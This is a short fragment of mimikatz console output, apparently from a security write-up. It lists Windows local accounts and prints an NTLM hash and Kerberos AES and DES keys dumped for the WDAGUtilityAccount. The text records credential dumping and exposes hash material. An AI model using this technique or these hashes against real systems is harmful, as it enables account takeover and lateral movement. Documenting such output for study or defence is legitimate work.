 RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 5403e400be738dd915e176be5da78216
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : aedf7c3484786b0b08c3cf5390100e59
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
fde783dddc7dba274cdb578e91c742114e263fda3f85d2de370b2094d1de0bc0
aes128_hmac       (4096) : ded4018116eea7e5616be59ae6ffe2e2
des_cbc_md5       (4096) : eca497e5c275648c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5       : eca497e5c275648c
mimikatz(commandline) # exit
Bye!